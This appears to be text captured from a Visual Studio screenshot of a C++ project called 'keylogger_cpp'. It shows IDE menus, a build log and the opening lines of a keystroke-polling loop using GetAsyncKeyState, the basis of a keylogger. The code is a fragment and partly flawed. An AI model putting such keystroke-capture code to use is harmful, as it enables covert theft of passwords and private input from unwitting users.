 keylogger_cpp - Microsoft Visual Studio (Administrator)
8
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS VMWARE TEST ANALYZE WINDOW HELP
Denis Karpfen
Local Windows Debugger
Debug
Win32
Server Explorer
Toolbox
main.cpp
keylogger_cpp
(Global Scope)
main()
int main() {
char i;
while (true) {
for (i = 8; i <= 255; i++) {
if (GetAsyncKeyState(i) == -32767) {
Solution Explorer
Search Solution Explorer (Ctrl+
Solution 'keylogger_cpp' (1 pro
keylogger_cpp
External Dependencies
Header Files
Resource Files
Source Files
main.cpp
Output
Show output from: Build
1>------ Build started: Project: keylogger_cpp, Configuration: Debug Win32 ------
1> main.cpp
1> keylogger_cpp.vcxproj -> C:\Users\HazardEdit\documents\visual studio 2013\Projects\keylogger_cpp\Debug\keylogger_cpp.exe
HazardEdit
Output
Build succeeded